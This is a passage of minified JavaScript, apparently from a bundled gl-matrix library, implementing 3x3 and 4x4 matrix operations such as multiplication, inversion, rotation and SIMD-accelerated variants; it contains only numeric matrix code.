s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=i[0],p=i[1],f=i[2],m=i[3],g=i[4],y=i[5],v=i[6],_=i[7],x=i[8];return t[0]=d*s+p*a+f*l,t[1]=d*r+p*o+f*u,t[2]=d*n+p*h+f*c,t[3]=m*s+g*a+y*l,t[4]=m*r+g*o+y*u,t[5]=m*n+g*h+y*c,t[6]=v*s+_*a+x*l,t[7]=v*r+_*o+x*u,t[8]=v*n+_*h+x*c,t}};s.mul=s.multiply,s.translate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=i[0],p=i[1];return t[0]=s,t[1]=r,t[2]=n,t[3]=a,t[4]=o,t[5]=h,t[6]=d*s+p*a+l,t[7]=d*r+p*o+u,t[8]=d*n+p*h+c,t},s.rotate=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=Math.sin(i),p=Math.cos(i);return t[0]=p*s+d*a,t[1]=p*r+d*o,t[2]=p*n+d*h,t[3]=p*a-d*s,t[4]=p*o-d*r,t[5]=p*h-d*n,t[6]=l,t[7]=u,t[8]=c,t},s.scale=function(t,e,i){var s=i[0],r=i[1];return t[0]=s*e[0],t[1]=s*e[1],t[2]=s*e[2],t[3]=r*e[3],t[4]=r*e[4],t[5]=r*e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t},s.fromTranslation=function(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=e[0],t[7]=e[1],t[8]=1,t},s.fromRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=0,t[3]=-i,t[4]=s,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},s.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=0,t[4]=e[1],t[5]=0,t[6]=0,t[7]=0,t[8]=1,t},s.fromMat2d=function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=0,t[3]=e[2],t[4]=e[3],t[5]=0,t[6]=e[4],t[7]=e[5],t[8]=1,t},s.fromQuat=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i+i,o=s+s,h=r+r,l=i*a,u=s*a,c=s*o,d=r*a,p=r*o,f=r*h,m=n*a,g=n*o,y=n*h;return t[0]=1-c-f,t[3]=u-y,t[6]=d+g,t[1]=u+y,t[4]=1-l-f,t[7]=p-m,t[2]=d-g,t[5]=p+m,t[8]=1-l-c,t},s.normalFromMat4=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=e[9],d=e[10],p=e[11],f=e[12],m=e[13],g=e[14],y=e[15],v=i*o-s*a,_=i*h-r*a,x=i*l-n*a,b=s*h-r*o,T=s*l-n*o,w=r*l-n*h,S=u*m-c*f,M=u*g-d*f,C=u*y-p*f,P=c*g-d*m,A=c*y-p*m,E=d*y-p*g,R=v*E-_*A+x*P+b*C-T*M+w*S;return R?(R=1/R,t[0]=(o*E-h*A+l*P)*R,t[1]=(h*C-a*E-l*M)*R,t[2]=(a*A-o*C+l*S)*R,t[3]=(r*A-s*E-n*P)*R,t[4]=(i*E-r*C+n*M)*R,t[5]=(s*C-i*A-n*S)*R,t[6]=(m*w-g*T+y*b)*R,t[7]=(g*x-f*w-y*_)*R,t[8]=(f*T-m*x+y*v)*R,t):null},s.str=function(t){return"mat3("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+", "+t[4]+", "+t[5]+", "+t[6]+", "+t[7]+", "+t[8]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2)+Math.pow(t[4],2)+Math.pow(t[5],2)+Math.pow(t[6],2)+Math.pow(t[7],2)+Math.pow(t[8],2))},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t[4]=e[4]+i[4],t[5]=e[5]+i[5],t[6]=e[6]+i[6],t[7]=e[7]+i[7],t[8]=e[8]+i[8],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t[4]=e[4]-i[4],t[5]=e[5]-i[5],t[6]=e[6]-i[6],t[7]=e[7]-i[7],t[8]=e[8]-i[8],t},s.sub=s.subtract,s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t[4]=e[4]*i,t[5]=e[5]*i,t[6]=e[6]*i,t[7]=e[7]*i,t[8]=e[8]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t[4]=e[4]+i[4]*s,t[5]=e[5]+i[5]*s,t[6]=e[6]+i[6]*s,t[7]=e[7]+i[7]*s,t[8]=e[8]+i[8]*s,t},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]&&t[4]===e[4]&&t[5]===e[5]&&t[6]===e[6]&&t[7]===e[7]&&t[8]===e[8]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=t[4],o=t[5],h=t[6],l=t[7],u=t[8],c=e[0],d=e[1],p=e[2],f=e[3],m=e[4],g=e[5],y=t[6],v=e[7],_=e[8];return Math.abs(i-c)<=x.EPSILON*Math.max(1,Math.abs(i),Math.abs(c))&&Math.abs(s-d)<=x.EPSILON*Math.max(1,Math.abs(s),Math.abs(d))&&Math.abs(r-p)<=x.EPSILON*Math.max(1,Math.abs(r),Math.abs(p))&&Math.abs(n-f)<=x.EPSILON*Math.max(1,Math.abs(n),Math.abs(f))&&Math.abs(a-m)<=x.EPSILON*Math.max(1,Math.abs(a),Math.abs(m))&&Math.abs(o-g)<=x.EPSILON*Math.max(1,Math.abs(o),Math.abs(g))&&Math.abs(h-y)<=x.EPSILON*Math.max(1,Math.abs(h),Math.abs(y))&&Math.abs(l-v)<=x.EPSILON*Math.max(1,Math.abs(l),Math.abs(v))&&Math.abs(u-_)<=x.EPSILON*Math.max(1,Math.abs(u),Math.abs(_))},t.exports=s},function(t,e,i){var L=i(1),w={scalar:{},SIMD:{},create:function(){var t=new L.ARRAY_TYPE(16);return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},clone:function(t){var e=new L.ARRAY_TYPE(16);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e[9]=t[9],e[10]=t[10],e[11]=t[11],e[12]=t[12],e[13]=t[13],e[14]=t[14],e[15]=t[15],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15],t},fromValues:function(t,e,i,s,r,n,a,o,h,l,u,c,d,p,f,m){var g=new L.ARRAY_TYPE(16);return g[0]=t,g[1]=e,g[2]=i,g[3]=s,g[4]=r,g[5]=n,g[6]=a,g[7]=o,g[8]=h,g[9]=l,g[10]=u,g[11]=c,g[12]=d,g[13]=p,g[14]=f,g[15]=m,g},set:function(t,e,i,s,r,n,a,o,h,l,u,c,d,p,f,m,g){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t[6]=o,t[7]=h,t[8]=l,t[9]=u,t[10]=c,t[11]=d,t[12]=p,t[13]=f,t[14]=m,t[15]=g,t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t}};w.scalar.transpose=function(t,e){if(t===e){var i=e[1],s=e[2],r=e[3],n=e[6],a=e[7],o=e[11];t[1]=e[4],t[2]=e[8],t[3]=e[12],t[4]=i,t[6]=e[9],t[7]=e[13],t[8]=s,t[9]=n,t[11]=e[14],t[12]=r,t[13]=a,t[14]=o}else t[0]=e[0],t[1]=e[4],t[2]=e[8],t[3]=e[12],t[4]=e[1],t[5]=e[5],t[6]=e[9],t[7]=e[13],t[8]=e[2],t[9]=e[6],t[10]=e[10],t[11]=e[14],t[12]=e[3],t[13]=e[7],t[14]=e[11],t[15]=e[15];return t},w.SIMD.transpose=function(t,e){var i,s,r,n,a,o,h,l,u,c;return i=SIMD.Float32x4.load(e,0),s=SIMD.Float32x4.load(e,4),r=SIMD.Float32x4.load(e,8),n=SIMD.Float32x4.load(e,12),a=SIMD.Float32x4.shuffle(i,s,0,1,4,5),o=SIMD.Float32x4.shuffle(r,n,0,1,4,5),h=SIMD.Float32x4.shuffle(a,o,0,2,4,6),l=SIMD.Float32x4.shuffle(a,o,1,3,5,7),SIMD.Float32x4.store(t,0,h),SIMD.Float32x4.store(t,4,l),a=SIMD.Float32x4.shuffle(i,s,2,3,6,7),o=SIMD.Float32x4.shuffle(r,n,2,3,6,7),u=SIMD.Float32x4.shuffle(a,o,0,2,4,6),c=SIMD.Float32x4.shuffle(a,o,1,3,5,7),SIMD.Float32x4.store(t,8,u),SIMD.Float32x4.store(t,12,c),t},w.transpose=L.USE_SIMD?w.SIMD.transpose:w.scalar.transpose,w.scalar.invert=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=e[9],d=e[10],p=e[11],f=e[12],m=e[13],g=e[14],y=e[15],v=i*o-s*a,_=i*h-r*a,x=i*l-n*a,b=s*h-r*o,T=s*l-n*o,w=r*l-n*h,S=u*m-c*f,M=u*g-d*f,C=u*y-p*f,P=c*g-d*m,A=c*y-p*m,E=d*y-p*g,R=v*E-_*A+x*P+b*C-T*M+w*S;return R?(R=1/R,t[0]=(o*E-h*A+l*P)*R,t[1]=(r*A-s*E-n*P)*R,t[2]=(m*w-g*T+y*b)*R,t[3]=(d*T-c*w-p*b)*R,t[4]=(h*C-a*E-l*M)*R,t[5]=(i*E-r*C+n*M)*R,t[6]=(g*x-f*w-y*_)*R,t[7]=(u*w-d*x+p*_)*R,t[8]=(a*A-o*C+l*S)*R,t[9]=(s*C-i*A-n*S)*R,t[10]=(f*T-m*x+y*v)*R,t[11]=(c*x-u*T-p*v)*R,t[12]=(o*M-a*P-h*S)*R,t[13]=(i*P-s*M+r*S)*R,t[14]=(m*_-f*b-g*v)*R,t[15]=(u*b-c*_+d*v)*R,t):null},w.SIMD.invert=function(t,e){var i,s,r,n,a,o,h,l,u,c,d=SIMD.Float32x4.load(e,0),p=SIMD.Float32x4.load(e,4),f=SIMD.Float32x4.load(e,8),m=SIMD.Float32x4.load(e,12);return a=SIMD.Float32x4.shuffle(d,p,0,1,4,5),s=SIMD.Float32x4.shuffle(f,m,0,1,4,5),i=SIMD.Float32x4.shuffle(a,s,0,2,4,6),s=SIMD.Float32x4.shuffle(s,a,1,3,5,7),a=SIMD.Float32x4.shuffle(d,p,2,3,6,7),n=SIMD.Float32x4.shuffle(f,m,2,3,6,7),r=SIMD.Float32x4.shuffle(a,n,0,2,4,6),n=SIMD.Float32x4.shuffle(n,a,1,3,5,7),a=SIMD.Float32x4.mul(r,n),a=SIMD.Float32x4.swizzle(a,1,0,3,2),o=SIMD.Float32x4.mul(s,a),h=SIMD.Float32x4.mul(i,a),a=SIMD.Float32x4.swizzle(a,2,3,0,1),o=SIMD.Float32x4.sub(SIMD.Float32x4.mul(s,a),o),h=SIMD.Float32x4.sub(SIMD.Float32x4.mul(i,a),h),h=SIMD.Float32x4.swizzle(h,2,3,0,1),a=SIMD.Float32x4.mul(s,r),a=SIMD.Float32x4.swizzle(a,1,0,3,2),o=SIMD.Float32x4.add(SIMD.Float32x4.mul(n,a),o),u=SIMD.Float32x4.mul(i,a),a=SIMD.Float32x4.swizzle(a,2,3,0,1),o=SIMD.Float32x4.sub(o,SIMD.Float32x4.mul(n,a)),u=SIMD.Float32x4.sub(SIMD.Float32x4.mul(i,a),u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),a=SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(s,2,3,0,1),n),a=SIMD.Float32x4.swizzle(a,1,0,3,2),r=SIMD.Float32x4.swizzle(r,2,3,0,1),o=SIMD.Float32x4.add(SIMD.Float32x4.mul(r,a),o),l=SIMD.Float32x4.mul(i,a),a=SIMD.Float32x4.swizzle(a,2,3,0,1),o=SIMD.Float32x4.sub(o,SIMD.Float32x4.mul(r,a)),l=SIMD.Float32x4.sub(SIMD.Float32x4.mul(i,a),l),l=SIMD.Float32x4.swizzle(l,2,3,0,1),a=SIMD.Float32x4.mul(i,s),a=SIMD.Float32x4.swizzle(a,1,0,3,2),l=SIMD.Float32x4.add(SIMD.Float32x4.mul(n,a),l),u=SIMD.Float32x4.sub(SIMD.Float32x4.mul(r,a),u),a=SIMD.Float32x4.swizzle(a,2,3,0,1),l=SIMD.Float32x4.sub(SIMD.Float32x4.mul(n,a),l),u=SIMD.Float32x4.sub(u,SIMD.Float32x4.mul(r,a)),a=SIMD.Float32x4.mul(i,n),a=SIMD.Float32x4.swizzle(a,1,0,3,2),h=SIMD.Float32x4.sub(h,SIMD.Float32x4.mul(r,a)),l=SIMD.Float32x4.add(SIMD.Float32x4.mul(s,a),l),a=SIMD.Float32x4.swizzle(a,2,3,0,1),h=SIMD.Float32x4.add(SIMD.Float32x4.mul(r,a),h),l=SIMD.Float32x4.sub(l,SIMD.Float32x4.mul(s,a)),a=SIMD.Float32x4.mul(i,r),a=SIMD.Float32x4.swizzle(a,1,0,3,2),h=SIMD.Float32x4.add(SIMD.Float32x4.mul(n,a),h),u=SIMD.Float32x4.sub(u,SIMD.Float32x4.mul(s,a)),a=SIMD.Float32x4.swizzle(a,2,3,0,1),h=SIMD.Float32x4.sub(h,SIMD.Float32x4.mul(n,a)),u=SIMD.Float32x4.add(SIMD.Float32x4.mul(s,a),u),c=SIMD.Float32x4.mul(i,o),c=SIMD.Float32x4.add(SIMD.Float32x4.swizzle(c,2,3,0,1),c),c=SIMD.Float32x4.add(SIMD.Float32x4.swizzle(c,1,0,3,2),c),a=SIMD.Float32x4.reciprocalApproximation(c),c=SIMD.Float32x4.sub(SIMD.Float32x4.add(a,a),SIMD.Float32x4.mul(c,SIMD.Float32x4.mul(a,a))),(c=SIMD.Float32x4.swizzle(c,0,0,0,0))?(SIMD.Float32x4.store(t,0,SIMD.Float32x4.mul(c,o)),SIMD.Float32x4.store(t,4,SIMD.Float32x4.mul(c,h)),SIMD.Float32x4.store(t,8,SIMD.Float32x4.mul(c,l)),SIMD.Float32x4.store(t,12,SIMD.Float32x4.mul(c,u)),t):null},w.invert=L.USE_SIMD?w.SIMD.invert:w.scalar.invert,w.scalar.adjoint=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=e[9],d=e[10],p=e[11],f=e[12],m=e[13],g=e[14],y=e[15];return t[0]=o*(d*y-p*g)-c*(h*y-l*g)+m*(h*p-l*d),t[1]=-(s*(d*y-p*g)-c*(r*y-n*g)+m*(r*p-n*d)),t[2]=s*(h*y-l*g)-o*(r*y-n*g)+m*(r*l-n*h),t[3]=-(s*(h*p-l*d)-o*(r*p-n*d)+c*(r*l-n*h)),t[4]=-(a*(d*y-p*g)-u*(h*y-l*g)+f*(h*p-l*d)),t[5]=i*(d*y-p*g)-u*(r*y-n*g)+f*(r*p-n*d),t[6]=-(i*(h*y-l*g)-a*(r*y-n*g)+f*(r*l-n*h)),t[7]=i*(h*p-l*d)-a*(r*p-n*d)+u*(r*l-n*h),t[8]=a*(c*y-p*m)-u*(o*y-l*m)+f*(o*p-l*c),t[9]=-(i*(c*y-p*m)-u*(s*y-n*m)+f*(s*p-n*c)),t[10]=i*(o*y-l*m)-a*(s*y-n*m)+f*(s*l-n*o),t[11]=-(i*(o*p-l*c)-a*(s*p-n*c)+u*(s*l-n*o)),t[12]=-(a*(c*g-d*m)-u*(o*g-h*m)+f*(o*d-h*c)),t[13]=i*(c*g-d*m)-u*(s*g-r*m)+f*(s*d-r*c),t[14]=-(i*(o*g-h*m)-a*(s*g-r*m)+f*(s*h-r*o)),t[15]=i*(o*d-h*c)-a*(s*d-r*c)+u*(s*h-r*o),t},w.SIMD.adjoint=function(t,e){var i,s,r,n,a,o,h,l,u,c,d,p,f;return i=SIMD.Float32x4.load(e,0),s=SIMD.Float32x4.load(e,4),r=SIMD.Float32x4.load(e,8),n=SIMD.Float32x4.load(e,12),u=SIMD.Float32x4.shuffle(i,s,0,1,4,5),o=SIMD.Float32x4.shuffle(r,n,0,1,4,5),a=SIMD.Float32x4.shuffle(u,o,0,2,4,6),o=SIMD.Float32x4.shuffle(o,u,1,3,5,7),u=SIMD.Float32x4.shuffle(i,s,2,3,6,7),l=SIMD.Float32x4.shuffle(r,n,2,3,6,7),h=SIMD.Float32x4.shuffle(u,l,0,2,4,6),l=SIMD.Float32x4.shuffle(l,u,1,3,5,7),u=SIMD.Float32x4.mul(h,l),u=SIMD.Float32x4.swizzle(u,1,0,3,2),c=SIMD.Float32x4.mul(o,u),d=SIMD.Float32x4.mul(a,u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),c=SIMD.Float32x4.sub(SIMD.Float32x4.mul(o,u),c),d=SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,u),d),d=SIMD.Float32x4.swizzle(d,2,3,0,1),u=SIMD.Float32x4.mul(o,h),u=SIMD.Float32x4.swizzle(u,1,0,3,2),c=SIMD.Float32x4.add(SIMD.Float32x4.mul(l,u),c),f=SIMD.Float32x4.mul(a,u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),c=SIMD.Float32x4.sub(c,SIMD.Float32x4.mul(l,u)),f=SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,u),f),f=SIMD.Float32x4.swizzle(f,2,3,0,1),u=SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,2,3,0,1),l),u=SIMD.Float32x4.swizzle(u,1,0,3,2),h=SIMD.Float32x4.swizzle(h,2,3,0,1),c=SIMD.Float32x4.add(SIMD.Float32x4.mul(h,u),c),p=SIMD.Float32x4.mul(a,u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),c=SIMD.Float32x4.sub(c,SIMD.Float32x4.mul(h,u)),p=SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,u),p),p=SIMD.Float32x4.swizzle(p,2,3,0,1),u=SIMD.Float32x4.mul(a,o),u=SIMD.Float32x4.swizzle(u,1,0,3,2),p=SIMD.Float32x4.add(SIMD.Float32x4.mul(l,u),p),f=SIMD.Float32x4.sub(SIMD.Float32x4.mul(h,u),f),u=SIMD.Float32x4.swizzle(u,2,3,0,1),p=SIMD.Float32x4.sub(SIMD.Float32x4.mul(l,u),p),f=SIMD.Float32x4.sub(f,SIMD.Float32x4.mul(h,u)),u=SIMD.Float32x4.mul(a,l),u=SIMD.Float32x4.swizzle(u,1,0,3,2),d=SIMD.Float32x4.sub(d,SIMD.Float32x4.mul(h,u)),p=SIMD.Float32x4.add(SIMD.Float32x4.mul(o,u),p),u=SIMD.Float32x4.swizzle(u,2,3,0,1),d=SIMD.Float32x4.add(SIMD.Float32x4.mul(h,u),d),p=SIMD.Float32x4.sub(p,SIMD.Float32x4.mul(o,u)),u=SIMD.Float32x4.mul(a,h),u=SIMD.Float32x4.swizzle(u,1,0,3,2),d=SIMD.Float32x4.add(SIMD.Float32x4.mul(l,u),d),f=SIMD.Float32x4.sub(f,SIMD.Float32x4.mul(o,u)),u=SIMD.Float32x4.swizzle(u,2,3,0,1),d=SIMD.Float32x4.sub(d,SIMD.Float32x4.mul(l,u)),f=SIMD.Float32x4.add(SIMD.Float32x4.mul(o,u),f),SIMD.Float32x4.store(t,0,c),SIMD.Float32x4.store(t,4,d),SIMD.Float32x4.store(t,8,p),SIMD.Float32x4.store(t,12,f),t},w.adjoint=L.USE_SIMD?w.SIMD.adjoint:w.scalar.adjoint,w.determinant=function(t){var e=t[0],i=t[1],s=t[2],r=t[3],n=t[4],a=t[5],o=t[6],h=t[7],l=t[8],u=t[9],c=t[10],d=t[11],p=t[12],f=t[13],m=t[14],g=t[15];return(e*a-i*n)*(c*g-d*m)-(e*o-s*n)*(u*g-d*f)+(e*h-r*n)*(u*m-c*f)+(i*o-s*a)*(l*g-d*p)-(i*h-r*a)*(l*m-c*p)+(s*h-r*o)*(l*f-u*p)},w.SIMD.multiply=function(t,e,i){var s=SIMD.Float32x4.load(e,0),r=SIMD.Float32x4.load(e,4),n=SIMD.Float32x4.load(e,8),a=SIMD.Float32x4.load(e,12),o=SIMD.Float32x4.load(i,0),h=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,3,3,3,3),a))));SIMD.Float32x4.store(t,0,h);var l=SIMD.Float32x4.load(i,4),u=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,3,3,3,3),a))));SIMD.Float32x4.store(t,4,u);var c=SIMD.Float32x4.load(i,8),d=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,3,3,3,3),a))));SIMD.Float32x4.store(t,8,d);var p=SIMD.Float32x4.load(i,12),f=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,3,3,3,3),a))));return SIMD.Float32x4.store(t,12,f),t},w.scalar.multiply=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=e[9],p=e[10],f=e[11],m=e[12],g=e[13],y=e[14],v=e[15],_=i[0],x=i[1],b=i[2],T=i[3];return t[0]=_*s+x*o+b*c+T*m,t[1]=_*r+x*h+b*d+T*g,t[2]=_*n+x*l+b*p+T*y,t[3]=_*a+x*u+b*f+T*v,_=i[4],x=i[5],b=i[6],T=i[7],t[4]=_*s+x*o+b*c+T*m,t[5]=_*r+x*h+b*d+T*g,t[6]=_*n+x*l+b*p+T*y,t[7]=_*a+x*u+b*f+T*v,_=i[8],x=i[9],b=i[10],T=i[11],t[8]=_*s+x*o+b*c+T*m,t[9]=_*r+x*h+b*d+T*g,t[10]=_*n+x*l+b*p+T*y,t[11]=_*a+x*u+b*f+T*v,_=i[12],x=i[13],b=i[14],T=i[15],t[12]=_*s+x*o+b*c+T*m,t[13]=_*r+x*h+b*d+T*g,t[14]=_*n+x*l+b*p+T*y,t[15]=_*a+x*u+b*f+T*v,t},w.multiply=L.USE_SIMD?w.SIMD.multiply:w.scalar.multiply,w.mul=w.multiply,w.scalar.translate=function(t,e,i){var s,r,n,a,o,h,l,u,c,d,p,f,m=i[0],g=i[1],y=i[2];return e===t?(t[12]=e[0]*m+e[4]*g+e[8]*y+e[12],t[13]=e[1]*m+e[5]*g+e[9]*y+e[13],t[14]=e[2]*m+e[6]*g+e[10]*y+e[14],t[15]=e[3]*m+e[7]*g+e[11]*y+e[15]):(s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=e[9],p=e[10],f=e[11],t[0]=s,t[1]=r,t[2]=n,t[3]=a,t[4]=o,t[5]=h,t[6]=l,t[7]=u,t[8]=c,t[9]=d,t[10]=p,t[11]=f,t[12]=s*m+o*g+c*y+e[12],t[13]=r*m+h*g+d*y+e[13],t[14]=n*m+l*g+p*y+e[14],t[15]=a*m+u*g+f*y+e[15]),t},w.SIMD.translate=function(t,e,i){var s=SIMD.Float32x4.load(e,0),r=SIMD.Float32x4.load(e,4),n=SIMD.Float32x4.load(e,8),a=SIMD.Float32x4.load(e,12),o=SIMD.Float32x4(i[0],i[1],i[2],0);e!==t&&(t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11]),s=SIMD.Float32x4.mul(s,SIMD.Float32x4.swizzle(o,0,0,0,0)),r=SIMD.Float32x4.mul(r,SIMD.Float32x4.swizzle(o,1,1,1,1)),n=SIMD.Float32x4.mul(n,SIMD.Float32x4.swizzle(o,2,2,2,2));var h=SIMD.Float32x4.add(s,SIMD.Float32x4.add(r,SIMD.Float32x4.add(n,a)));return SIMD.Float32x4.store(t,12,h),t},w.translate=L.USE_SIMD?w.SIMD.translate:w.scalar.translate,w.scalar.scale=function(t,e,i){var s=i[0],r=i[1],n=i[2];return t[0]=e[0]*s,t[1]=e[1]*s,t[2]=e[2]*s,t[3]=e[3]*s,t[4]=e[4]*r,t[5]=e[5]*r,t[6]=e[6]*r,t[7]=e[7]*r,t[8]=e[8]*n,t[9]=e[9]*n,t[10]=e[10]*n,t[11]=e[11]*n,t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15],t},w.SIMD.scale=function(t,e,i){var s,r,n,a=SIMD.Float32x4(i[0],i[1],i[2],0);return s=SIMD.Float32x4.load(e,0),SIMD.Float32x4.store(t,0,SIMD.Float32x4.mul(s,SIMD.Float32x4.swizzle(a,0,0,0,0))),r=SIMD.Float32x4.load(e,4),SIMD.Float32x4.store(t,4,SIMD.Float32x4.mul(r,SIMD.Float32x4.swizzle(a,1,1,1,1))),n=SIMD.Float32x4.load(e,8),SIMD.Float32x4.store(t,8,SIMD.Float32x4.mul(n,SIMD.Float32x4.swizzle(a,2,2,2,2))),t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15],t},w.scale=L.USE_SIMD?w.SIMD.scale:w.scalar.scale,w.rotate=function(t,e,i,s){var r,n,a,o,h,l,u,c,d,p,f,m,g,y,v,_,x,b,T,w,S,M,C,P,A=s[0],E=s[1],R=s[2],I=Math.sqrt(A*A+E*E+R*R);return Math.abs(I)<L.EPSILON?null:(A*=I=1/I,E*=I,R*=I,r=Math.sin(i),a=1-(n=Math.cos(i)),o=e[0],h=e[1],l=e[2],u=e[3],c=e[4],d=e[5],p=e[6],f=e[7],m=e[8],g=e[9],y=e[10],v=e[11],_=A*A*a+n,x=E*A*a+R*r,b=R*A*a-E*r,T=A*E*a-R*r,w=E*E*a+n,S=R*E*a+A*r,M=A*R*a+E*r,C=E*R*a-A*r,P=R*R*a+n,t[0]=o*_+c*x+m*b,t[1]=h*_+d*x+g*b,t[2]=l*_+p*x+y*b,t[3]=u*_+f*x+v*b,t[4]=o*T+c*w+m*S,t[5]=h*T+d*w+g*S,t[6]=l*T+p*w+y*S,t[7]=u*T+f*w+v*S,t[8]=o*M+c*C+m*P,t[9]=h*M+d*C+g*P,t[10]=l*M+p*C+y*P,t[11]=u*M+f*C+v*P,e!==t&&(t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t)},w.scalar.rotateX=function(t,e,i){var s=Math.sin(i),r=Math.cos(i),n=e[4],a=e[5],o=e[6],h=e[7],l=e[8],u=e[9],c=e[10],d=e[11];return e!==t&&(t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t[4]=n*r+l*s,t[5]=a*r+u*s,t[6]=o*r+c*s,t[7]=h*r+d*s,t[8]=l*r-n*s,t[9]=u*r-a*s,t[10]=c*r-o*s,t[11]=d*r-h*s,t},w.SIMD.rotateX=function(t,e,i){var s=SIMD.Float32x4.splat(Math.sin(i)),r=SIMD.Float32x4.splat(Math.cos(i));e!==t&&(t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]);var n=SIMD.Float32x4.load(e,4),a=SIMD.Float32x4.load(e,8);return 